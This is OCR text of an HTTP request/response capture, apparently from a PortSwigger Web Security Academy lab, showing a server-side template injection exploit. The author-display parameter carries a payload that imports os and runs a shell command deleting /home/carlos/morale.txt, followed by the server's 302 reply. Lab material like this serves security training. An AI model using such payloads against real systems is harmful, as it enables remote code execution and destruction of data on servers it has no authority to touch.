 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /my-account/change-blog-post-author-display HTTP/1.1
2 Host: 0ab70050038d73bdc00246da00d300de.web-security-academy.net
3 Cookie: session=Hh2sh40UQLp5pFjToCmKo0f9WcVBtKdj
4 Content-Length: 140
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="104", " Not A;Brand";v="99", "Google Chrome";v="104"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ab70050038d73bdc00246da00d300de.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0ab70050038d73bdc00246da00d300de.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 blog-post-author-display=
user.nickname}}{%25+import+os+%25}{{os.system('rm%20/home/carlos/morale.txt')&csrf=
QSnswHdGi8JivDELMuAj0r5MHzw37W7p
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Content-Encoding: gzip
4 Connection: close
5 Content-Length: 0
6
7